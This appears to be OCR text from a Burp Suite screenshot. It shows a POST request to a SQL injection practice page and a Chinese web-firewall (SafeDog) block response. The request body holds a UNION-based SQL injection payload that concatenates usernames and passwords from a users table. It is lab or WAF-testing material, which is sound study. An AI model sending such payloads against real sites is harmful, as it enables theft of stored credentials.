 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: p1.com
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://p1.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://p1.com/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=btvkdkul29v2q8amu6uscrimu3
14 Connection: close
15
16 id=-1 union select 1,(select concat(username,password) from users limit 1)&submit=1
Response
Pretty Raw Hex Render \n
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或